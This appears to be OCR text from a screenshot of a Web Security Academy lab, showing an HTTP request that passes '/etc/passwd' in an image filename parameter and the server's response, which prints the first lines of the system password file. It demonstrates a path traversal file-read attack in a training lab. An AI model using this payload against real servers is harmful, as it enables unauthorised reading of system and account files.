 GET /image?filename=/etc/passwd HTTP/1.1
Host:
0a89002804b8c34cc0086cc500870046.web-security-a
cademy.net
Cookie: session=
PZN626vvupe4VDGb8FSOahrt4IdHSOPi
Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml,
image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin